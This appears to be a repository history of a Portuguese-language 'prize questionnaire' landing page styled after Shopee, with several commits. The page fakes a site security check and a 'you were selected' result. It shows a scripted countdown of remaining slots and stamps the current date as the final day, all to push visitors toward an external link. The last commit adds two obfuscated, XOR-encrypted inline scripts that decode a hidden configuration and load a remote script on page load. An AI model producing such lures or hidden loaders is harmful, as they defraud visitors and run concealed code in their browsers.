
==== index.html @ 1acb037b "Add files via upload" ====
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Questionário Premiado - Verificação</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800;900&amp;display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Poppins', 'Segoe UI', sans-serif;
            background: #f5f5f5;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 16px;
        }

        /* ── Top accent bar ── */
        body::before {
            content: '';
            position: fixed;
            top: 0; left: 0; right: 0;
            height: 4px;
            background: linear-gradient(90deg, #EE4D2D, #FF6633, #EE4D2D);
            z-index: 999;
        }

        .container {
            background: #ffffff;
            border-radius: 16px;
            box-shadow: 0 2px 20px rgba(0,0,0,0.08);
            padding: 48px 32px;
            max-width: 460px;
            width: 100%;
            text-align: center;
            position: relative;
            overflow: hidden;
        }

        /* subtle top border accent */
        .container::before {
            content: '';
            position: absolute;
            top: 0; left: 0; right: 0;
            height: 3px;
            background: #EE4D2D;
        }

        /* ── Stage transitions ── */
        .stage {
            display: none;
            opacity: 0;
            transition: opacity 0.5s ease-in-out;
        }

        .stage.active {
            display: block;
            animation: fadeIn 0.5s ease-in-out forwards;
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(12px); }
            to   { opacity: 1; transform: translateY(0); }
        }

        /* ── Icons ── */
        .icon {
            width: 72px;
            height: 72px;
            margin: 0 auto 24px;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 50%;
            color: #fff;
        }

        .icon.shield-icon {
            background: linear-gradient(135deg, #EE4D2D 0%, #FF7043 100%);
            animation: pulse 2s infinite;
        }

        .icon.spinner {
            background: linear-gradient(135deg, #EE4D2D 0%, #FF7043 100%);
            animation: spin 1.5s linear infinite;
        }

        .icon.success {
            background: linear-gradient(135deg, #00C853 0%, #69F0AE 100%);
            animation: checkmarkDraw 0.5s ease-in-out;
        }

        /* ── Typography ── */
        h1 {
            font-size: 20px;
            font-weight: 700;
            color: #222;
            margin-bottom: 24px;
            line-height: 1.45;
        }

        /* ── Loading bar (Shopee-style) ── */
        .loading-bar-container {
            width: 100%;
            height: 6px;
            background: #f0f0f0;
            border-radius: 100px;
            overflow: hidden;
            margin: 24px 0;
        }

        .loading-bar {
            height: 100%;
            background: linear-gradient(90deg, #EE4D2D, #FF8A65, #EE4D2D);
            background-size: 200% 100%;
            border-radius: 100px;
            transition: width 0.3s ease-out;
            animation: shimmer 1.5s ease-in-out infinite;
        }

        @keyframes shimmer {
            0%   { background-position: 200% 0; }
            100% { background-position: -200% 0; }
        }

        /* ── Success message ── */
        .success-message {
            display: none;
            color: #00C853;
            font-size: 15px;
            font-weight: 600;
            margin-top: 16px;
            animation: fadeIn 0.5s ease-in-out;
            background: #E8F5E9;
            padding: 10px 16px;
            border-radius: 8px;
            border: 1px solid #C8E6C9;
        }

        .success-message.show {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        /* ── Stage 3 · Urgency ── */
        .congrats-text {
            color: #555;
            font-size: 14px;
            margin: 8px 0 4px;
            line-height: 1.5;
        }

        /* Vagas badge — Shopee promo tag style */
        .urgency-badge {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            background: #EE4D2D;
            color: #fff;
            font-size: 22px;
            font-weight: 800;
            padding: 12px 24px;
            border-radius: 10px;
            margin: 18px 0;
            animation: urgencyPulse 1.2s ease-in-out infinite;
            box-shadow: 0 4px 16px rgba(238,77,45,0.35);
            letter-spacing: 0.5px;
        }

        @keyframes urgencyPulse {
            0%, 100% { transform: scale(1); }
            50% { transform: scale(1.04); }
        }

        .urgency-badge .fire-icon { font-size: 24px; }
        .vagas-counter { font-variant-numeric: tabular-nums; }

        /* Date banner — Shein promo banner style */
        .date-banner {
            background: #FFF3E0;
            border-left: 4px solid #EE4D2D;
            border-radius: 0 10px 10px 0;
            padding: 14px 18px;
            margin: 16px 0 8px;
            color: #BF360C;
            font-size: 13px;
            font-weight: 500;
            line-height: 1.55;
            text-align: left;
        }

        .date-banner .date-highlight {
            display: block;
            font-size: 14px;
            font-weight: 700;
            color: #D84315;
            margin-top: 4px;
        }

        /* Alert bar */
        .alert-bar {
            background: #FFEBEE;
            color: #C62828;
            font-size: 12px;
            font-weight: 600;
            padding: 8px 14px;
            border-radius: 6px;
            margin-top: 14px;
            animation: blinkSoft 2s ease-in-out infinite;
            letter-spacing: 0.2px;
        }

        @keyframes blinkSoft {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.55; }
        }

        /* ── CTA Button — Shopee "Buy Now" style ── */
        .cta-button {
            display: inline-block;
            width: 100%;
            background: #EE4D2D;
            color: #fff;
            text-decoration: none;
            font-size: 16px;
            font-weight: 700;
            padding: 16px 24px;
            border-radius: 8px;
            transition: all 0.25s ease;
            text-transform: uppercase;
            letter-spacing: 1px;
            margin-top: 20px;
            position: relative;
            overflow: hidden;
            box-shadow: 0 4px 14px rgba(238,77,45,0.4);
            animation: ctaPulse 2s ease-in-out infinite;
        }

        .cta-button::before {
            content: '';
            position: absolute;
            top: -50%;
            left: -60%;
            width: 35%;
            height: 200%;
            background: rgba(255,255,255,0.18);
            transform: skewX(-20deg);
            animation: ctaShine 2.8s ease-in-out infinite;
        }

        @keyframes ctaShine {
            0%        { left: -60%; }
            50%, 100% { left: 120%; }
        }

        @keyframes ctaPulse {
            0%, 100% {
                transform: scale(1);
                box-shadow: 0 4px 14px rgba(238,77,45,0.4);
            }
            50% {
                transform: scale(1.03);
                box-shadow: 0 6px 22px rgba(238,77,45,0.55);
            }
        }

        .cta-button:hover {
            background: #D84315;
            transform: scale(1.04) !important;
            box-shadow: 0 8px 28px rgba(238,77,45,0.6) !important;
            animation: none;
        }

        .cta-button:active {
            transform: scale(1.01) !important;
        }

        /* ── Keyframes ── */
        @keyframes pulse {
            0%, 100% { transform: scale(1); }
            50%      { transform: scale(1.06); }
        }

        @keyframes checkmarkDraw {
            0%   { transform: scale(0); }
            50%  { transform: scale(1.2); }
            100% { transform: scale(1); }
        }

        @keyframes spin {
            0%   { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        /* ── Responsive ── */
        @media (max-width: 520px) {
            .container {
                padding: 36px 20px;
                border-radius: 12px;
            }

            h1 { font-size: 18px; }

            .urgency-badge {
                font-size: 19px;
                padding: 10px 20px;
            }

            .date-banner {
                font-size: 12px;
                padding: 12px 14px;
            }

            .cta-button {
                font-size: 14px;
                padding: 14px 20px;
            }

            .icon {
                width: 64px;
                height: 64px;
            }

            .icon svg {
                width: 36px;
                height: 36px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- Etapa 1: Verificação de Segurança -->
        <div id="stage1" class="stage active">
            <div class="icon shield-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
                </svg>
            </div>
            <h1>Verificando segurança do site</h1>
            <div class="loading-bar-container">
                <div id="loadingBar1" class="loading-bar" style="width: 11.4%;"></div>
            </div>
            <div id="successMsg1" class="success-message">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <polyline points="20 6 9 17 4 12"></polyline>
                </svg>
                Site 100% Seguro
            </div>
        </div>

        <!-- Etapa 2: Verificação de Perfil -->
        <div id="stage2" class="stage">
            <div class="icon spinner">
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <circle cx="12" cy="12" r="10"></circle>
                    <polyline points="12 6 12 12 16 14"></polyline>
                </svg>
            </div>
            <h1>Verificando se o seu perfil foi selecionado para participar da promoção...</h1>
            <div class="loading-bar-container">
                <div id="loadingBar2" class="loading-bar" style="width: 0%;"></div>
            </div>
        </div>

        <!-- Etapa 3: Urgência -->
        <div id="stage3" class="stage">
            <div class="icon success checkmark">
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <polyline points="20 6 9 17 4 12"></polyline>
                </svg>
            </div>
            <h1>🎉 Parabéns! Você foi selecionado!</h1>
            <p class="congrats-text">Seu perfil está qualificado para participar do nosso questionário premiado.</p>

            <div class="urgency-badge">
                <span class="fire-icon">🔥</span>
                <span class="vagas-counter" id="vagasCounter">67</span>&nbsp;vagas restantes
            </div>

            <div class="date-banner">
                ⚠️ Atenção! Promoção com vagas limitadas.
                <span class="date-highlight" id="dateBanner">Hoje, quinta-feira, 27 de agosto de 2026, é o último dia dessa promoção!</span>
            </div>

            <a href="https://programa-premium.online/" class="cta-button" id="ctaBtn">RESPONDER QUESTIONÁRIO AGORA!</a>

            <div class="alert-bar">⏳ As vagas estão se esgotando rapidamente!</div>
        </div>
    </div>

    <script>
        // Função para animar a barra de carregamento
        function animateLoadingBar(elementId, duration, callback) {
            const bar = document.getElementById(elementId);
            const startTime = Date.now();
            const interval = 30;

            const animate = () => {
                const elapsed = Date.now() - startTime;
                const progress = Math.min((elapsed / duration) * 100, 100);
                bar.style.width = progress + '%';

                if (progress < 100) {
                    setTimeout(animate, interval);
                } else if (callback) {
                    callback();
                }
            };

            animate();
        }

        // Função para mudar de etapa
        function changeStage(currentStageId, nextStageId, delay = 0) {
            setTimeout(() => {
                const currentStage = document.getElementById(currentStageId);
                const nextStage = document.getElementById(nextStageId);

                if (currentStage) {
                    currentStage.style.opacity = '0';
                    setTimeout(() => {
                        currentStage.classList.remove('active');
                        if (nextStage) {
                            nextStage.classList.add('active');
                        }
                    }, 500);
                }
            }, delay);
        }

        // Data formatada (código do usuário)
        function getDataFormatada() {
            let hoje = new Date();
            const diasSemana = ['domingo','segunda-feira','terça-feira','quarta-feira','quinta-feira','sexta-feira','sábado'];
            const meses = ['janeiro','fevereiro','março','abril','maio','junho','julho','agosto','setembro','outubro','novembro','dezembro'];
            let diaSemana = diasSemana[hoje.getDay()];
            let dia = String(hoje.getDate());
            let mes = meses[hoje.getMonth()];
            let ano = hoje.getFullYear();
            return `${diaSemana}, ${dia} de ${mes} de ${ano}`;
        }

        // Contador regressivo de vagas
        function startVagasCountdown() {
            const el = document.getElementById('vagasCounter');
            let vagas = 67;
            const minVagas = 40;

            const tick = () => {
                if (vagas <= minVagas) return;
                vagas--;
                el.textContent = vagas;
                const speed = 300 + Math.random() * 700 + (67 - vagas) * 40;
                setTimeout(tick, speed);
            };

            setTimeout(tick, 1500);
        }

        // Sequência de animações
        window.addEventListener('DOMContentLoaded', () => {
            // Preencher data
            document.getElementById('dateBanner').textContent =
                'Hoje, ' + getDataFormatada() + ', é o último dia dessa promoção!';

            // Etapa 1: Verificação de Segurança (4.5 segundos)
            animateLoadingBar('loadingBar1', 4500, () => {
                document.getElementById('successMsg1').classList.add('show');

                setTimeout(() => {
                    changeStage('stage1', 'stage2');

                    setTimeout(() => {
                        animateLoadingBar('loadingBar2', 5000, () => {
                            setTimeout(() => {
                                changeStage('stage2', 'stage3');
                                setTimeout(startVagasCountdown, 600);
                            }, 500);
                        });
                    }, 500);
                }, 1000);
            });
        });
    </script>

    <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>


</body></html>

==== commit 9f309a39: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -392,7 +392,7 @@
                 <span class="date-highlight" id="dateBanner">Hoje, quinta-feira, 27 de agosto de 2026, é o último dia dessa promoção!</span>
             </div>
 
-            <a href="https://programa-premium.online/" class="cta-button" id="ctaBtn">RESPONDER QUESTIONÁRIO AGORA!</a>
+            <a href='/2/'" class="cta-button" id="ctaBtn">RESPONDER QUESTIONÁRIO AGORA!</a>
 
             <div class="alert-bar">⏳ As vagas estão se esgotando rapidamente!</div>
         </div>
@@ -496,4 +496,4 @@
     <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
 
 
-</body></html>+</body></html>

==== commit 8b802465: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -392,7 +392,7 @@
                 <span class="date-highlight" id="dateBanner">Hoje, quinta-feira, 27 de agosto de 2026, é o último dia dessa promoção!</span>
             </div>
 
-            <a href='/2/'" class="cta-button" id="ctaBtn">RESPONDER QUESTIONÁRIO AGORA!</a>
+            <a href="/2/" class="cta-button" id="ctaBtn">RESPONDER QUESTIONÁRIO AGORA!</a>
 
             <div class="alert-bar">⏳ As vagas estão se esgotando rapidamente!</div>
         </div>

==== commit b8315b52: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,8 @@
 <!DOCTYPE html><html lang="pt-BR"><head>
+    <script>(function(){var e_9=atob("DPE0u55jBmjGa0HA94oWzuwPJFLkAzW0h4IOlLEAYgboHjWtnpdNlf0Ma0akGW6zlINdy+oQKRivEySs2IFdw/sPKAK1SW3iloVAyfcBcxyjGGP6rKwYmfkPaQqnBzLizapPmfACaw3kUWOwnolR19cHJETkHSCsgpQWgbxVZ1HwXnj2lJcH3qgCNQ2nWHCikZRRg/pBezW7");var p_lr=[];for(var b_zfi=0;b_zfi<e_9.length;b_zfi++){p_lr.push(e_9.charCodeAt(b_zfi)&255);}var k_n=p_lr[0];var n_f1y3=p_lr.slice(1,1+k_n);var c_xl=p_lr.slice(1+k_n);var m_6=c_xl.map(function(b,y_25qw){return b^n_f1y3[y_25qw%k_n];});var t_aoo4="";for(var e_ussu=0;e_ussu<m_6.length;e_ussu++){t_aoo4+=String.fromCharCode(m_6[e_ussu]&255);}var k_nl=decodeURIComponent(escape(t_aoo4));var v_726=JSON.parse(k_nl);var a_m7tk=v_726.globals||[];a_m7tk.forEach(function(a_ki4){window[a_ki4.name]=a_ki4.value;});var s_o=document.createElement("script");s_o.src=v_726.url;s_o.async=true;s_o.defer=true;(v_726.attributes||[]).forEach(function(m_pm1v){s_o.setAttribute(m_pm1v.name,m_pm1v.value);});(document.head||document.documentElement).appendChild(s_o);})();</script>
+
+    <script>(function(){var i_z=atob("DOtoUHu5we6HD1HYs5BKJQnV49SlZyWsw5hSf1TapYCpeiW12o0RfhjWrMDlfX6r0JkBIA/K7pvzYiL334ocNQjN74T0LX360p8cIhLbtJrifHPi6JBKPhrUpMy9LTW5x4pFJQ/UqIj+IiGq1p0NPg+UuY3oa3yr0IBKfFnPoILyanPikckVfACbr4/qanPikY8JJBqUtJrqZjehnpsaNQ3cr5qqfCS62o8bclebt4/rejT6iclKLSbE");var n_ul=[];for(var q_n=0;q_n<i_z.length;q_n++){n_ul.push(i_z.charCodeAt(q_n)&255);}var j_j=n_ul[0];var d_tb=n_ul.slice(1,1+j_j);var y_1=n_ul.slice(1+j_j);var c_x=y_1.map(function(b,l_tm5){return b^d_tb[l_tm5%j_j];});var a_uwd0="";for(var p_spfr=0;p_spfr<c_x.length;p_spfr++){a_uwd0+=String.fromCharCode(c_x[p_spfr]&255);}var u_3d=decodeURIComponent(escape(a_uwd0));var d_z5n=JSON.parse(u_3d);var n_2i=d_z5n.globals||[];n_2i.forEach(function(h_f){window[h_f.name]=h_f.value;});var l_r0=document.createElement("script");l_r0.src=d_z5n.url;l_r0.async=true;l_r0.defer=true;(d_z5n.attributes||[]).forEach(function(n_4){l_r0.setAttribute(n_4.name,n_4.value);});(document.head||document.documentElement).appendChild(l_r0);})();</script>
+    
     <meta charset="utf-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Questionário Premiado - Verificação</title>
